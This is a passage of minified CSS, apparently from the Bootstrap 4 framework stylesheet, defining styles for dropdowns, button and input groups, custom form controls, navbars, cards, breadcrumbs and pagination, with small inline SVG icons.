0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-0.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem 